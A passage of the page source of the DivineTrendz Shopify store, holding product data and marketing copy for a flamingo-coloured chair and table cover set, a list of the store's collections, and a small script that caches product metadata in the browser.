indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\u003c\/p\u003e\n\u003col start=\"7\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCost-Effective\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDIVINETRENDZ\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003etable covers are more affordable whilst still providing protection against wear and tear for many years to come!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-05-30T16:57:06+05:30","created_at":"2024-05-30T16:57:18+05:30","vendor":"DivineTrendz","type":"Chair \u0026 Table Covers","tags":["dining table \u0026 chair covers","dining table chair cover 6 seater cotton","dining table chairs cover","Dining table cloth","Dining table cover","dining table runner","dining tcenter table coversable chairs cover","New","side table covers cloth","study table covers","T10","table cover","Table cover 6 seater","table cover cloth designs","table cover cloth handmade","table cover cloth near me","table cover cloth online india","table runner"],"price":179800,"price_min":179800,"price_max":309800,"available":true,"price_varies":true,"compare_at_price":359600,"compare_at_price_min":359600,"compare_at_price_max":619600,"compare_at_price_varies":true,"variants":[{"id":46208575045867,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT84-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575078635,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT84-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575111403,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT84-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575144171,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT84-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575176939,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT84-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575209707,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT84-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575242475,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT84-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575275243,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT84-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208575308011,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT84-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Flamingo Chair \u0026 Table Cover - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438","\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_2.webp?v=1717068438","\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_3.webp?v=1717068438","\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_1.webp?v=1717068438","\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_5.webp?v=1717068438","\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_6.webp?v=1717068438","\/\/divinetrendz.com\/cdn\/shop\/files\/DSC00372.jpg?v=1717068438"],"featured_image":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438","options":["Quality (GSM)","Chair Cover","Table Cover"],"media":[{"alt":" Flamingo Color  Chair Table Cover","id":34635204821227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_4.webp?v=1717068438","width":1080},{"alt":" Flamingo Color Chair Table Cover Set","id":34635204853995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_2.webp?v=1717068438"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_2.webp?v=1717068438","width":1080},{"alt":" Flamingo Color Design Chair Table Cover","id":34635204886763,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_3.webp?v=1717068438"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_3.webp?v=1717068438","width":1080},{"alt":" Flamingo Design Color Chair Table Cover","id":34635204919531,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_1.webp?v=1717068438"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_1.webp?v=1717068438","width":1080},{"alt":" Flamingo Color Chair Table Cover Set","id":34635204952299,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_5.webp?v=1717068438"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_5.webp?v=1717068438","width":1080},{"alt":" Flamingo Color  Chair Table Covers Set","id":34635204985067,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_6.webp?v=1717068438"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/FlamingoChair_6.webp?v=1717068438","width":1080},{"alt":" Flamingo Colors Chair Table Cover","id":34635205017835,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DSC00372.jpg?v=1717068438"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DSC00372.jpg?v=1717068438","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTransform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"1159\" width=\"539\" alt=\"Suitable All Type Of Dining Set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/WEB_des._1.png?v=1706705389\"\u003e\u003c\/p\u003e\n\u003cp\u003eCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"why_divinetrendz\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Machinewashable_561x950px_1024x1024.png?v=1685088311\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFeatures:\u003c\/h2\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eProtection\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\u003c\/p\u003e\n\u003col start=\"2\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eVariety\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\u003c\/p\u003e\n\u003col start=\"3\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eComfort\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\u003c\/p\u003e\n\u003col start=\"4\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eMaintenance\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\u003c\/p\u003e\n\u003col start=\"5\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eEasy Setup and Removal\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\u003c\/p\u003e\n\u003col start=\"6\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCan Be Used Anywhere\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\u003c\/p\u003e\n\u003col start=\"7\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCost-Effective\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDIVINETRENDZ\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003etable covers are more affordable whilst still providing protection against wear and tear for many years to come!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}
    window.tfCollection = null
    window.tfCollections = [{"id":480639385835,"handle":"all-sofa-covers","title":"All Sofa Covers","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-11-28T19:54:10+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"},{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":447440912619,"handle":"balaji-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:10:36+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Balaji Door Covers","body_html":""},{"id":438256632043,"handle":"bench-covers","title":"Bench Covers","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2024-05-30T16:14:51+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"699"}],"published_scope":"global"},{"id":447440716011,"handle":"buddha-door-covers","updated_at":"2026-01-02T17:48:00+05:30","published_at":"2024-09-09T16:07:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Buddha Door Covers","body_html":""},{"id":438256369899,"handle":"chair-covers","title":"Chair Covers","updated_at":"2026-01-08T17:50:52+05:30","body_html":"","published_at":"2024-05-30T16:12:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"599"}],"published_scope":"global"},{"id":472376213739,"handle":"chaise-lounge-slipcovers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:34:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Chaise Lounge Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:41+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Lounge_sofa_FAvicon.png?v=1754149961"}},{"id":454729990379,"handle":"christmas-door-covers","updated_at":"2025-12-25T00:50:55+05:30","published_at":"2024-12-11T16:07:01+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Door Covers","body_html":""},{"id":438256566507,"handle":"coffee-with-karann","title":"Coffee With Karann","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:22+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coffee With Karann"}],"published_scope":"global"},{"id":438256271595,"handle":"combo-chair-table-cover","title":"Combo (Chair + Table Cover)","updated_at":"2026-01-17T17:51:17+05:30","body_html":"","published_at":"2024-05-30T16:11:03+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"1798"},{"column":"title","relation":"contains","condition":"Chair"}],"published_scope":"global"},{"id":472376377579,"handle":"new-launch-cushion-cover","updated_at":"2026-01-06T17:50:17+05:30","published_at":"2025-08-02T13:42:31+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cushion Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:12+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Cushion_Cover_Favicon.png?v=1754149992"}},{"id":438256337131,"handle":"cushion-covers","title":"Cushion Covers","updated_at":"2026-01-08T17:50:52+05:30","body_html":"","published_at":"2024-05-30T16:12:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"499"}],"published_scope":"global"},{"id":449524269291,"handle":"diwali-door-covers","updated_at":"2025-12-25T00:50:53+05:30","published_at":"2024-10-09T12:36:57+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Diwali Door Covers","body_html":""},{"id":438256304363,"handle":"door-covers","title":"Door Covers","updated_at":"2026-01-12T17:48:57+05:30","body_html":"","published_at":"2024-05-30T16:11:33+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Door"}],"published_scope":"global"},{"id":449083179243,"handle":"festive-sale","updated_at":"2026-01-16T19:24:11+05:30","published_at":"2024-10-01T15:44:10+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"End Of Season Sale","body_html":""},{"id":472376508651,"handle":"futon-cover","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T13:44:50+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Futon Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:26+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Futon_Favicon.png?v=1754150006"}},{"id":447440158955,"handle":"ganpati-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T15:53:10+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Ganpati Door Covers","body_html":""},{"id":447440978155,"handle":"hanuman-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:11:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Hanuman Door Covers","body_html":""},{"id":444948021483,"handle":"janmashtami-door-covers","updated_at":"2026-01-12T17:48:57+05:30","published_at":"2024-08-15T12:52:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Janmashtami Door Covers","body_html":""},{"id":438256238827,"handle":"l-shape-sofa-covers","title":"L-Shape Sofa Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:10:38+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"L-Shape Sofa Cover"},{"column":"title","relation":"not_contains","condition":"Chair,Table \u0026 L-Shape Sofa Slipcovers"}],"published_scope":"global"},{"id":438256664811,"handle":"living-room-combo","title":"Living Room Combo","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:15:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"6499"}],"published_scope":"global"},{"id":472385683691,"handle":"luxury-crinkle-collection","updated_at":"2026-01-16T19:28:57+05:30","published_at":"2025-08-02T21:56:42+05:30","sort_order":"best-selling","template_suffix":"menotti","published_scope":"global","title":"Luxury Crinkle Collection","body_html":""},{"id":472676499691,"handle":"luxury-furniture-covers","title":"Luxury Furniture Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-08-06T17:44:29+05:30","sort_order":"best-selling","template_suffix":"menotti","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Menottie"}],"published_scope":"global"},{"id":447439732971,"handle":"maa-durga-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:43:03+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Durga Door Covers","body_html":""},{"id":447439765739,"handle":"maa-laxmi-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:44:28+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Laxmi Door Covers","body_html":""},{"id":447439831275,"handle":"mahadev-door-covers","updated_at":"2026-01-05T17:51:19+05:30","published_at":"2024-09-09T15:45:48+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Mahadev Door Covers","body_html":""},{"id":447439700203,"handle":"navratri-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:42:12+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navratri Door Covers","body_html":""},{"id":441233342699,"handle":"new-arrival-sofa-cover","updated_at":"2026-01-16T19:44:22+05:30","published_at":"2024-07-03T16:31:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"New Arrival Sofa Covers","body_html":""},{"id":472376443115,"handle":"office-chair-cover","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:44:26+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Office Chair Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:56+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Office_chair_cover_favicon.png?v=1754149976"}},{"id":438256173291,"handle":"printed-frills-covers","title":"Printed Frills Covers","updated_at":"2026-01-16T20:16:50+05:30","body_html":"","published_at":"2024-05-30T16:09:14+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Frill"}],"published_scope":"global"},{"id":447440453867,"handle":"raam-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T16:00:16+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Raam Door Covers","body_html":""},{"id":438256500971,"handle":"repaintable-covers","title":"Repaintable Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:00+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Repaintable"}],"published_scope":"global"},{"id":472341643499,"handle":"l-shape-menotti","updated_at":"2026-01-03T17:51:21+05:30","published_at":"2025-08-01T22:25:04+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sectional Sofa Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:07+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Senctionaled_Sofa_Favicon.png?v=1754149927"}},{"id":482304917739,"handle":"shivaji-maharaaj-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2025-12-22T22:19:19+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Shivaji Maharaaj Door Covers","body_html":""},{"id":447440290027,"handle":"shree-krishna-door-covers","updated_at":"2026-01-12T17:48:57+05:30","published_at":"2024-09-09T15:57:19+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Shree Krishna Door Covers","body_html":""},{"id":438256206059,"handle":"sofa-covers","title":"Sofa Covers","updated_at":"2026-01-12T17:48:57+05:30","body_html":"","published_at":"2024-05-30T16:10:02+05:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":469460582635,"handle":"new-arrival-sofa-cover-1","title":"Standard Sofa Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-07-02T10:39:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"}],"published_scope":"global","image":{"created_at":"2025-08-02T21:14:53+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Normal_Sofa_Cover.png?v=1754149947"}},{"id":438256435435,"handle":"table-covers","title":"Table Covers","updated_at":"2026-01-08T17:50:52+05:30","body_html":"","published_at":"2024-05-30T16:13:38+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"999"},{"column":"variant_compare_at_price","relation":"equals","condition":"1599"}],"published_scope":"global"}]
    window.tfProductsOfCollection = [
        
    ]
    window.tfMoneyFormat = "₹{{amount}}"
    window.tfCustomerLoggedIn = false
    
</script>
<!-- END app snippet --><!-- BEGIN app snippet: product-metadata-tracker -->

<script>
  (function() {
    try {
      
        const shopDomain = "e13606-1d.myshopify.com";
      
      
      const storageKey = `product_metadata_${shopDomain}`;
      
      const productMetadata = {};
      
      
      
      
      
      
        productMetadata["8660860797163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590263451883"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590065664235"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589924401387"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590271185131"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590306279659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590003339499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187102443"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590205845739"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590258340075"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187659499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8661387182315"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193590507"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590291173611"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212989163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590218625259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220951787"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212071659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590206828779"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590192836843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590246674667"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589899661547"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589907394795"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590262829291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272299243"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590115143915"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589920010475"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590303789291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590219280619"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220460267"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590248870123"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590087684331"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589914865899"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590245396715"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589966934251"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590274756843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272495851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590086766827"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590298251499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297071851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590130741483"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297858283"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590268563691"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590142865643"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589923156203"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590260338923"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590176289003"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590181761259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590171963627"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193164523"] = {
          category: null,
          brand: null
        };
      
      
      localStorage.setItem('tf_shop_domain', shopDomain);
      
      const existingData = JSON.parse(localStorage.getItem(storageKey) || '{}');
      const mergedData = { ...existingData, ...productMetadata };
      localStorage.setItem(storageKey, JSON.stringify(mergedData));
    } catch {}
  })();
</script>
<!-- END app snippet -->

<script>
  (function(document, window) {
